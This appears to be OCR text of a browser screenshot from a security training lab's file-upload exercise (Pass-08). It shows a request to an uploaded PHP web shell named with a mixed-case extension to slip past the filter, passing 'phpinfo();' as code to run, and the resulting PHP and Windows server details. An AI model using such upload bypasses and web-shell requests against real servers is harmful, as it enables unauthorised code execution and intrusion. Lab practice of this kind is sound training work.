 不安全 | zmie8016.ia.aqlab.cn/Pass-08/upload//shell11.PHp?8=phpinfo();
邮箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场 »
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86